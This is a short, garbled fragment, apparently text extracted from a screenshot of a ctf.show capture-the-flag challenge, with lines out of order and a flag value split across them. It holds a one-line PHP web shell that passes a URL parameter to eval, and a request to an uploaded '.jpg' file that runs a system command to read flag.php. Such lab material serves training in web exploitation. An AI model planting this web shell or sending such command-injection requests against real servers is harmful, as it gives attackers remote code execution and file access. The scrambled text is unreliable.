 1b62e936-b813-4367-8268-cf1d072a60c4.challenge.ctf.show/upload/1.jpg?1=system("tac%20/var/www/html/flag.php");
<?php highlight_file(__FILE__);eval($_GET[1]);?> $flag="ctfshow{55feb1
ca4aa5dc3ef1}"; */ # @link: https://ctfer.com # @email: h1xa@ctf
2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-0
# -*- coding: utf-8 -*- /*